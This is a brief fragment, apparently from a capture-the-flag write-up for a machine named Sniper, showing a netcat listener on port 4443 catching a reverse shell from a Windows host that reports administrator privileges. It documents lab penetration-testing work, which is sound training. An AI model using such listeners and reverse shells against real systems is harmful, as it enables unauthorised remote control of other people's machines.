 ~
❯ nc -lv 4443
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
sniper\administrator
C:\Windows\system32>